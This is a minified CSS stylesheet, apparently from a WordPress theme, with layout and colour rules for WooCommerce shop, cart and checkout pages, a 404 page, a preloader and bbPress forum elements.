body .vc_row.video_overlay.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:url("../../images/video_overlay.png") repeat 50% 50%;z-index:10;}
body .mb-30, body .stm_sidebar .wpb_content_element.mb-30{margin-bottom:30px;}
body.boxed_layout.stm-demo-changed{background-image:none !important;}
.stm-site-preloader.preloader-wrapper{position:fixed;top:50%;left:50%;margin-top:-32px;margin-left:-32px;opacity:0;visibility:hidden;transition:opacity .1s ease 1s;}
body.stm-demo-changed .stm-site-preloader.preloader-wrapper{visibility:visible;opacity:1;}
.stm-site-preloader .spinner-blue,
.stm-site-preloader .spinner-blue-only{border-color:#6c98e1;}
@media only screen and (max-width:768px){body .vc_row.reset-sm-paddings{margin-left:-15px !important;margin-right:-15px !important;}
body .vc_row.reset-sm-paddings > .wpb_column > .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
}
.page_404 .bottom{position:fixed;bottom:0;left:0;right:0;}
.page_404 .bottom h1{padding:0;margin:0 0 0 -11px;font-size:230px;line-height:132px;color:#002e5b;}
.page_404 .bottom h1:after{display:none;}
.page_404 .bottom .bottom_wr{padding:70px 95px;background:#002e5b;}
.page_404 .bottom .bottom_wr .media h3{color:#fff;padding:0;margin:0;}
.page_404 .bottom .bottom_wr .media h3:after{display:none;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce .woocommerce-page .cart-collaterals .cart_totals{float:left;}
.woocommerce .widget_price_filter .price_slider{margin-bottom:20px;}
.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:20px;font-size:14px;}
.woocommerce .widget_price_filter .price_slider_amount .button{font-size:14px;border:1px solid #cccccc;background:none;color:#002e5b;text-transform:lowercase;font-weight:600;font-family:Poppins;padding:10px 21px 9px;}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:#fde428;border-color:#fde428;}
.woocommerce .widget_price_filter .price_slider_amount .button{float:right;}
.woocommerce .widget_price_filter .price_slider_amount .price_label{float:left;letter-spacing:-0.04em;padding-top:7px;color:#999999;}
.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:11px;height:11px;background-color:#6c98e1;border-radius:11px;cursor:ew-resize;outline:none;top:-4px;margin-left:-5px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#fde428;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#e6e6e6;border:0;}
.woocommerce .widget_price_filter .ui-slider-horizontal{height:3px;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px;}
.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0;}
.woocommerce ul.product_list_widget li{padding:0 0 20px;border-bottom:1px solid #dddddd;margin:0 0 20px;list-style:none;}
.woocommerce ul.product_list_widget li:after{content:"";display:table;clear:both;}
.woocommerce ul.product_list_widget li:last-child{margin:0;border:none;padding:0;}
.woocommerce ul.product_list_widget li a{display:block;font-weight:700;}
.woocommerce ul.product_list_widget li a:hover{text-decoration:none;}
.woocommerce ul.product_list_widget li .product-title{color:#002e5b;font-family:Poppins;font-weight:600;margin:0 0 10px;}
.woocommerce ul.product_list_widget li .product-title:hover{color:#6c98e1;}
.woocommerce ul.product_list_widget li img{float:left;margin:0 16px 0 0;width:54px;height:auto;box-shadow:none;}
.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0, 0, 0, 0.1);}
.woocommerce ul.product_list_widget li dl:after{content:"";display:table;clear:both;}
.woocommerce ul.product_list_widget li dl dt,
.woocommerce ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em;}
.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left;}
.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em 0;}
.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0;}
.woocommerce ul.product_list_widget li .star-rating{float:none;margin:8px 0 10px;font-size:11px;height:11px;width:76px;letter-spacing:0.40em;}
.woocommerce ul.product_list_widget li .star-rating span{color:#fde428;}
.woocommerce ul.product_list_widget li .amount{color:#999999;font-size:14px;line-height:20px;letter-spacing:-0.04em;}
.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:11px;width:76px;letter-spacing:0.40em;font-size:11px;line-height:1;font-family:'star';}
.woocommerce .star-rating:before{content:"\73\73\73\73\73";color:#dddddd;float:left;top:0;left:0;position:absolute;}
.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.woocommerce .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;}
.woocommerce span.onsale{padding:3px 10px 2px;min-height:inherit;min-width:inherit;font-weight:700;position:absolute;text-align:center;line-height:20px;top:-.5em;left:-.5em;margin:0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;background-color:#81ca00;color:#fff;font-size:12px;text-transform:uppercase;-webkit-font-smoothing:antialiased;z-index:9;}
.woocommerce ul.products{clear:both;}
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product{float:left;display:table-cell;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:33.33%;border:1px solid #f2f2f2;border-right-color:transparent;border-bottom-color:transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce ul.products li.product.first{border-left-color:transparent;}
.woocommerce ul.products li.product.last{border-right-color:transparent;}
.woocommerce ul.products li.product:first-child, .woocommerce ul.products li.product:first-child + li.product, .woocommerce ul.products li.product:first-child + li.product + li.product{border-top-color:transparent;}
.woocommerce ul.products li.product:first-child:hover, .woocommerce ul.products li.product:first-child + li.product:hover, .woocommerce ul.products li.product:first-child + li.product + li.product:hover{border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce .products ul,
.woocommerce ul.products{padding:0;list-style:none outside;clear:both;}
.woocommerce .products ul:after,
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce .products ul li,
.woocommerce ul.products li{list-style:none outside;}
.woocommerce .related ul.products{margin:0;padding:0;border:none;}
.woocommerce ul.products{border-bottom:1px solid #dddddd;padding:0 0 40px;margin:0 0 30px;}
.woocommerce ul.products li.product{text-align:center;}
.woocommerce ul.products li.product .onsale{top:30px;right:30px;left:auto;}
.woocommerce ul.products li.product h3{padding:0;margin:0 0 1px;font-size:16px;font-weight:600;line-height:20px;color:#002e5b;}
.woocommerce ul.products li.product h3:after{display:none;}
.woocommerce ul.products li.product .author{color:#777777;font-size:13px;font-style:italic;margin:0 0 20px;}
.woocommerce ul.products li.product a{text-decoration:none;display:block;}
.woocommerce ul.products li.product a:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product a img{width:auto;max-width:100%;height:auto;margin:0 0 25px;box-shadow:none;display:inline-block;}
.woocommerce ul.products li.product strong{display:block;}
.woocommerce ul.products li.product .star-rating-wr{display:inline-block;vertical-align:middle;padding:0 10px;}
.woocommerce ul.products li.product .star-rating{display:inline-block;font-size:11px;}
.woocommerce ul.products li.product .star-rating span{color:#fde428;}
.woocommerce ul.products li.product .button{margin-top:6px;clear:both;display:inline-block;}
.woocommerce ul.products li.product .price{color:#002e5b;font-family:Poppins;font-weight:normal;margin-bottom:10px;font-size:20px;display:inline-block;vertical-align:middle;letter-spacing:-0.04em;text-decoration:none;padding:0 10px;}
.woocommerce ul.products li.product .price del{opacity:1;display:block;float:left;font-size:14px;line-height:28px;color:#999999;margin:0 10px 0 0;}
.woocommerce ul.products li.product .price ins{background:none;font-weight:400;float:left;text-decoration:none;}
.woocommerce ul.products li.product .price .from{font-size:0.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(34, 46, 57, 0.5);}
.woocommerce .woocommerce_before_shop_loop{padding:11px 20px 11px 30px;background:#f2f2f2;margin:0 0 30px;}
.woocommerce .woocommerce_before_shop_loop:after{content:"";display:table;clear:both;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count{color:#222222;margin:0;padding:7px 0 0 0;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering{margin:0;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single{height:38px;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:36px;padding-right:43px;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{height:38px;width:38px;}
.woocommerce a.added_to_cart{padding-top:15px;white-space:nowrap;display:inline-block;font-size:12px;font-family:Poppins;}
.woocommerce a.added_to_cart:hover{text-decoration:underline !important;}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info{padding:27px 150px 27px 56px !important;margin:0 0 20px !important;position:relative;background-color:transparent;color:#212121;border:3px solid #fde428;list-style:none outside !important;width:auto;word-wrap:break-word;}
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:after{content:"";display:table;clear:both;}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before{font-family:"WooCommerce";content:"\e028";display:inline-block;position:absolute;top:50%;left:21px;font-size:21px;margin:-15px 0 0;}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button{float:none;position:absolute;right:21px;top:18px;padding:5px 15px;}
.woocommerce .woocommerce-message li,
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li{list-style:none outside !important;padding-left:0 !important;margin-left:0 !important;}
.woocommerce .woocommerce-message .showlogin, .woocommerce .woocommerce-message .showcoupon,
.woocommerce .woocommerce-error .showlogin,
.woocommerce .woocommerce-error .showcoupon,
.woocommerce .woocommerce-info .showlogin,
.woocommerce .woocommerce-info .showcoupon{font-size:14px;font-weight:700;color:#002e5b;text-decoration:none !important;border-bottom:1px dotted #002e5b;}
.woocommerce .woocommerce-message .showlogin:hover, .woocommerce .woocommerce-message .showcoupon:hover,
.woocommerce .woocommerce-error .showlogin:hover,
.woocommerce .woocommerce-error .showcoupon:hover,
.woocommerce .woocommerce-info .showlogin:hover,
.woocommerce .woocommerce-info .showcoupon:hover{border-bottom:none;}
.woocommerce .woocommerce-message{border-color:#81ca00;}
.woocommerce .woocommerce-message:before{content:"\e015";color:#81ca00;}
.woocommerce .woocommerce-info{border-color:#fde428;}
.woocommerce .woocommerce-info:before{content:"\f05a";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#002e5b;font-size:24px;margin-top:-12px;}
.woocommerce .woocommerce-error{border-color:#b81c23;}
.woocommerce .woocommerce-error:before{content:"\e016";color:#b81c23;}
.woocommerce div.product div.images,
.woocommerce #content div.product div.images{float:left;width:350px;margin-bottom:60px;}
.woocommerce div.product div.images .woocommerce-main-image,
.woocommerce #content div.product div.images .woocommerce-main-image{position:relative;display:block;height:360px;text-align:center;border:1px solid #f2f2f2;}
.woocommerce div.product div.images .woocommerce-main-image:after,
.woocommerce #content div.product div.images .woocommerce-main-image:after{content:'';display:inline-block;vertical-align:middle;height:100%;}
.woocommerce div.product div.images:after,
.woocommerce #content div.product div.images:after{content:'';display:inline-block;vertical-align:middle;height:100%;}
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img{display:inline-block;vertical-align:middle;width:auto;max-width:100%;height:auto;}
.woocommerce div.product div.images .thumbnails,
.woocommerce #content div.product div.images .thumbnails{list-style:none;padding:0;margin:10px -5px 0;font-size:0;}
.woocommerce div.product div.images .thumbnails li,
.woocommerce #content div.product div.images .thumbnails li{padding:0 5px;float:left;width:33.33%;}
.woocommerce div.product div.images .thumbnails li:hover a,
.woocommerce #content div.product div.images .thumbnails li:hover a{border-color:#002e5b;}
.woocommerce div.product div.images .thumbnails li a,
.woocommerce #content div.product div.images .thumbnails li a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:block;border:1px solid #f2f2f2;padding:15px 27px;}
.woocommerce div.product div.images .thumbnails li a img,
.woocommerce #content div.product div.images .thumbnails li a img{max-width:100%;height:auto;}
.woocommerce div.product div.summary,
.woocommerce #content div.product div.summary{padding-left:30px;float:none;width:auto;overflow:hidden;margin-bottom:60px;}
.woocommerce div.product{margin-bottom:0;position:relative;}
.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;}
.woocommerce div.product span.price,
.woocommerce div.product p.price{color:#002e5b;font-size:28px;line-height:1;letter-spacing:-0.04em;}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins{background:inherit;font-weight:400;text-decoration:none;}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del{font-size:20px;line-height:28px;color:#999999;margin:0 10px 0 0;}
.woocommerce div.product p.stock{font-size:0.92em;}
.woocommerce div.product .stock{color:#fde428;}
.woocommerce div.product .out-of-stock{color:red;}
.woocommerce div.product .woocommerce-product-rating{padding:6px 0 0;margin-bottom:25px;line-height:1;}
.woocommerce div.product .woocommerce-product-rating .star-rating{margin:0 10px 0 0;float:none;display:inline-block;vertical-align:middle;color:#fde428;}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:middle;color:#777777;font-size:13px;}
.woocommerce div.product div.images{margin-bottom:2em;}
.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none;}
.woocommerce div.product div.images div.thumbnails{padding-top:1em;}
.woocommerce div.product div.summary{margin-bottom:2em;}
.woocommerce div.product div.summary p{line-height:22px;color:#222222;margin-bottom:23px;}
.woocommerce div.product div.summary p.price{color:#002e5b;line-height:1;margin-bottom:17px;}
.woocommerce div.product div.social{text-align:right;margin:0 0 1em;}
.woocommerce div.product div.social span{margin:0 0 0 2px;}
.woocommerce div.product div.social span span{margin:0;}
.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0;}
.woocommerce div.product div.social iframe{float:left;margin-top:3px;}
.woocommerce div.product .woocommerce-tabs{margin:0 0 35px;}
.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0;overflow:hidden;position:relative;}
.woocommerce div.product .woocommerce-tabs ul.tabs:after{content:"";display:table;clear:both;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#fde428;display:block;float:left;position:relative;z-index:0;border-radius:0;margin:0;padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:15px 35px 14px;font-weight:700;font-family:Poppins;letter-spacing:-0.04em;color:#002e5b;text-decoration:none;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6c98e1;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#002e5b;color:#fde428;z-index:2;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none !important;}
.woocommerce div.product .woocommerce-tabs .panel{margin:0;padding:35px 40px 38px;background:#f2f2f2;border:none;color:#222222;box-shadow:none;border-radius:0;}
.woocommerce div.product .woocommerce-tabs .panel p{line-height:22px;}
.woocommerce div.product .woocommerce-tabs .panel p:last-child{margin:0;}
.woocommerce div.product p.cart{margin-bottom:2em;}
.woocommerce div.product p.cart:after{content:"";display:table;clear:both;}
.woocommerce div.product form.cart{margin-bottom:29px;}
.woocommerce div.product form.cart:after{content:"";display:table;clear:both;}
.woocommerce div.product form.cart div.quantity{position:relative;float:left;margin:0 20px 0 0;width:95px;}
.woocommerce div.product form.cart div.quantity input{background:#cacaca;border:none;padding:15px 49px 16px 15px;border-radius:0;color:#222222;font-size:13px;line-height:1;outline:none !important;box-shadow:none !important;width:100%;}
.woocommerce div.product form.cart .woocommerce-variation-price{margin-bottom:15px;}
.woocommerce div.product form.cart table{border-width:0 0 1px 0;}
.woocommerce div.product form.cart table td{padding-left:0;}
.woocommerce div.product form.cart table div.quantity{float:none;margin:0;}
.woocommerce div.product form.cart table small.stock{display:block;float:none;}
.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%;}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th{border:0;vertical-align:middle;line-height:22px;}
.woocommerce div.product form.cart .variations label{font-weight:600;font-family:Poppins;font-size:14px;color:#222;display:inline-block;}
.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;}
.woocommerce div.product form.cart .variations td.label{padding-right:1em;}
.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em;}
.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:0.83em;}
.woocommerce div.product form.cart .wc-no-matching-variations{display:none;}
.woocommerce div.product form.cart .button{vertical-align:middle;float:left;}
.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em;}
.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0;}
.woocommerce .product_meta .posted_in{display:block;font-size:13px;margin:0 0 16px;color:#777777;}
.woocommerce .product_meta .posted_in a{color:#222222;}
.woocommerce .product_meta .tagged_as{display:block;}
.woocommerce .product_meta .tagged_as a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce .product_meta .tagged_as a:hover{background:#fde428;border-color:#fde428;color:#222222;}
.woocommerce .quantity_actions{position:absolute;top:0;right:0;}
.woocommerce .quantity_actions span{display:block;height:24.5px;width:49px;text-align:center;cursor:pointer;}
.woocommerce .quantity_actions .plus{line-height:19px;}
.woocommerce .quantity_actions .plus em{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:0;line-height:0;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-bottom:6px solid #777777;}
.woocommerce .quantity_actions .minus{line-height:8px;}
.woocommerce .quantity_actions .minus em{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:0;line-height:0;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-top:6px solid #777777;}
.woocommerce .quantity_actions span:hover.plus em{border-bottom-color:#fde428;}
.woocommerce .quantity_actions span:hover.minus em{border-top-color:#fde428;}
.woocommerce #reviews h3{margin:0 0 19px;}
.woocommerce #review_form #respond p{margin:0;line-height:1;}
.woocommerce #reviews #comment{height:128px;}
.woocommerce p.stars a{width:19px;height:11px;color:#ddd;}
.woocommerce p.stars a:hover ~ a:before{color:#ddd;}
.woocommerce p.stars:hover a:before{color:#fde428;}
.woocommerce p.stars.selected a.active:before{color:#fde428;}
.woocommerce p.stars.selected a.active ~ a:before{color:#ddd;}
.woocommerce p.stars.selected a:not(.active):before{color:#fde428;}
.woocommerce .commentmetadata .star-rating{display:inline-block;vertical-align:middle;float:none;margin:0 0 0 10px;}
.woocommerce .commentmetadata .star-rating span{color:#fde428;}
.woocommerce table.shop_table{border:none;margin:0 0 40px;text-align:left;width:100%;border-collapse:separate;border-radius:0;border-top:5px solid #cacaca;}
.woocommerce table.shop_table th{font-family:Poppins;font-weight:600;padding:22px 3px 17px;font-size:13px;color:#002e5b;border-bottom:#dddddd;}
.woocommerce table.shop_table td{border-top:1px solid #dddddd;padding:20px 0;vertical-align:middle;}
.woocommerce table.shop_table td small{font-weight:normal;}
.woocommerce table.shop_table td div.quantity{position:relative;float:left;margin:0 20px 0 0;width:95px;}
.woocommerce table.shop_table td div.quantity input{background:#cacaca;border:none;padding:15px 49px 16px 15px;border-radius:0;color:#222222;font-size:13px;line-height:1;outline:none !important;box-shadow:none !important;width:100%;}
.woocommerce table.shop_table tbody:first-child tr:first-child th,
.woocommerce table.shop_table tbody:first-child tr:first-child td{border-top:0;}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tbody th{font-weight:700;border-top:1px solid rgba(0, 0, 0, 0.1);}
.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#cacaca !important;text-decoration:none;font-weight:700;border:0;}
.woocommerce a.remove:hover{color:#fff !important;background:red;}
.woocommerce form .form-row{padding:0;margin-bottom:30px;}
.woocommerce form.login,
.woocommerce form.checkout_coupon,
.woocommerce form.register{border:none;padding:45px 50px;margin:2em 0 2em 0px;text-align:left;border-radius:0;background:#f2f2f2;}
.woocommerce form.login .lost_password,
.woocommerce form.checkout_coupon .lost_password,
.woocommerce form.register .lost_password{margin:0;}
.woocommerce form.login #rememberme,
.woocommerce form.checkout_coupon #rememberme,
.woocommerce form.register #rememberme{margin:0 0 0 20px;}
.woocommerce-cart table.cart .product-thumbnail{min-width:40px;}
.woocommerce-cart table.cart img{width:40px;margin:0 20px 0 0;box-shadow:none;}
.woocommerce-cart table.cart th,
.woocommerce-cart table.cart td{vertical-align:middle;}
.woocommerce-cart table.cart th.product-name a,
.woocommerce-cart table.cart td.product-name a{color:#002e5b;font-weight:600;font-family:Poppins;}
.woocommerce-cart table.cart th .amount,
.woocommerce-cart table.cart td .amount{color:#999999;font-size:14px;font-family:Poppins;}
.woocommerce-cart table.cart th.product-remove,
.woocommerce-cart table.cart td.product-remove{text-align:center;}
.woocommerce-cart table.cart th.product-remove .remove,
.woocommerce-cart table.cart td.product-remove .remove{display:inline-block;}
.woocommerce-cart table.cart th.product-quantity,
.woocommerce-cart table.cart td.product-quantity{text-align:center;}
.woocommerce-cart table.cart th.product-quantity div.quantity,
.woocommerce-cart table.cart td.product-quantity div.quantity{display:inline-block;vertical-align:middle;float:none;margin:0;}
.woocommerce-cart table.cart td.actions{padding:30px 0;}
.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;padding:16px 30px 15px;border:inherit;line-height:inherit;margin:0 10px 0 0;}
.woocommerce-cart table.cart input{margin:0;vertical-align:middle;line-height:1;}
.woocommerce-cart table.cart .coupon input[type="text"]{width:255px;}
.woocommerce-cart .wc-proceed-to-checkout{padding:30px 0 0;}
.woocommerce-cart .wc-proceed-to-checkout:after{content:"";display:table;clear:both;}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;margin-bottom:20px;font-size:14px;padding:8px 21px;}
.woocommerce-cart .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block;}
.woocommerce-cart .cart-collaterals .cart_totals p small{color:#002e5b;font-size:0.83em;}
.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td{border-top:0;}
.woocommerce-cart .cart-collaterals .cart_totals table th{width:40%;}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em;}
.woocommerce-cart .cart-collaterals .cart_totals table small{color:#002e5b;}
.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%;}
.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#002e5b;}
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #002e5b;}
.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0;}
.woocommerce-cart .cart-collaterals .cart_totals .cart_totals_wr{background:#f2f2f2;padding:30px 50px;}
.woocommerce-cart .cart-collaterals .cart_totals table{border:none;margin:0;}
.woocommerce-cart .cart-collaterals .cart_totals table th{text-transform:lowercase;width:auto;min-width:110px;}
.woocommerce-cart .cart-collaterals .cart_totals table td{width:auto;line-height:22px;color:#222222;}
.woocommerce-cart .cart-collaterals .cart_totals table td p{font-size:13px;line-height:22px;margin-bottom:10px;}
.woocommerce-cart .cart-collaterals .cart_totals table td p.form-row{padding:0;margin-bottom:15px;}
.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p{font-size:13px;line-height:22px;}
.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p a{color:#002e5b;text-decoration:none !important;border-bottom:1px dashed #002e5b;}
.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td{background:none;border:none;padding:13px 0;}
.woocommerce-cart .cart-collaterals .cart_totals{width:540px;}
form.woocommerce-checkout{margin-top:40px;}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label{display:inline-block;vertical-align:middle;margin:0;}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address .input-checkbox{display:inline-block;vertical-align:middle;margin:0 0 0 10px;}
.woocommerce-checkout-review-order{position:relative;margin:40px -3000px -60px;padding:80px 3000px;background:#f2f2f2;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr{width:50%;float:left;padding:0 15px;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table th, .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table td{padding:20px 30px;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot td{font-weight:400;color:#222222;background:#fff;border:none;text-align:right;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot th{background:#fff;border:none;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot .shipping td{font-size:13px;}
.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr{width:50%;float:left;padding:0 15px;}
.woocommerce-checkout-review-order #order_review_heading, .woocommerce-checkout-review-order #order_review_heading{margin:0 0 31px;padding:0;}
.woocommerce-checkout-review-order #order_review_heading:after, .woocommerce-checkout-review-order #order_review_heading:after{display:none;}
.woocommerce-checkout #payment{background:none;border-radius:0;}
.woocommerce-checkout #payment ul.payment_methods{padding:0;border:none;}
.woocommerce-checkout #payment ul.payment_methods li{line-height:1;margin:0 0 20px;}
.woocommerce-checkout #payment ul.payment_methods li .input-radio{display:inline-block;vertical-align:middle;}
.woocommerce-checkout #payment ul.payment_methods li > label{display:inline-block;vertical-align:middle;margin:0;font-size:13px;font-weight:600;color:#002e5b;}
.woocommerce-checkout #payment ul.payment_methods li > label .icon img{margin:15px 15px 0 0;display:inline-block;vertical-align:middle;}
.woocommerce-checkout #payment ul.payment_methods li > label .icon a{margin:15px 0 0 0;display:inline-block;vertical-align:middle;line-height:1;float:none;color:#002e5b;font-size:13px;text-decoration:underline;}
.woocommerce-checkout #payment ul.payment_methods li > label .icon a:hover{text-decoration:none;}
.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal .input-radio{vertical-align:top;}
.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal > label{vertical-align:top;}
.woocommerce-checkout #payment div.payment_box{margin:0;padding:10px 20px 0 31px;background:none;color:#777777;font-size:13px;line-height:22px;}
.woocommerce-checkout #payment div.payment_box:before{display:none;}
.woocommerce-checkout #payment div.payment_box p{line-height:22px;}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{float:none;}
.addresses address{line-height:22px;color:#222222;}
.addresses .address{padding:30px 40px;background:#f2f2f2;}
.addresses .address .title{margin:0 0 20px;}
.addresses .address .title h4{padding:0;}
.addresses .address .title h4:after{display:none;}
.addresses .address address{line-height:22px;color:#222222;}
#add_payment_method #payment div.form-row, .woocommerce-checkout #payment div.form-row{padding-left:0;}
.woocommerce .order_details{padding:0;}
#bbpress-forums li{padding:0;}
#bbpress-forums li:before{content:none;}
#bbpress-forums fieldset.bbp-form{margin-bottom:30px;}
#bbpress-forums fieldset.bbp-form label{margin-bottom:10px;line-height:normal;}
#bbpress-forums fieldset.bbp-form legend{margin-bottom:0;}
#bbpress-forums #subscription-toggle{float:right;line-height:28px;}
#bbpress-forums .bbp-replies #subscription-toggle{line-height:normal;}
